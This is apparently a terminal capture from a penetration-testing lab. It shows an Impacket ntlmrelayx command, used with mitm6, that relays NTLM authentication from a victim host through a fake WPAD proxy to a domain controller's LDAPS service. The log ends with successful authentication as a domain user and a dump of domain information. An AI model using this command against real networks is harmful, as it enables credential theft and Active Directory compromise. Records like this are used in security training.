 root@art-VirtualBox:~/Downloads/mitm6# ntlmrelayx.py -6 -t ldaps://10.10.1.100 -wh fakewpad.laderlapen.local -l lootme
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
File Actions Edit View Help
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:10.10.0.8
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: geover.prod.do.dsp.mp.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Received connection from ::ffff:10.10.0.8, attacking target ldaps://10.10.1.100
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Received connection from ::ffff:10.10.0.8, but there are no more targets left!
[*] Authenticating against ldaps://10.10.1.100 as LADERLAPEN\fcastle SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!